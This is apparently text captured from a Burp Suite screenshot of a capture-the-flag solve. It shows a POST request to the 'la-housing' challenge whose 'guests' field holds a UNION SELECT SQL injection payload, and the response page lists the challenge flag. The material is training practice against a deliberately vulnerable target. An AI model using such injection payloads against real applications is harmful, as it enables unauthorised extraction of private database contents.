 1 ×
+
Send
Cancel
<
>
Target: ht
Request
Pretty Raw Hex
\n
1 POST /submit HTTP/2
2 Host: la-housing.chall.lac.tf
3 Cookie: cf_clearance=
7ub2OWstgWWhInzzxxG8Low7p0Jq3otPnqj24_7L5u4-1708179849-1.0-AXZ8DScmhwKH8NnyjqbV8MZVL4ME3yHTUtr1
vHpYn2rDZoJw5bsxGtRjgfR2w+UKD3OypjR5zUj74FbyBDhN7pE=
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 64
10 Origin: https://la-housing.chall.lac.tf
11 Referer: https://la-housing.chall.lac.tf/
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Te: trailers
18
19 name=toto&guests='+UNION+SELECT+1,*,3,4,5,6+FROM+flag+where+''='
Response
Pretty Raw Hex Render
\n
Result for toto:
Name Guests Neatness Sleep time Awake time
lactf{us3_s4n1t1z3d_1npu7!!!} 3 4 5 6
Back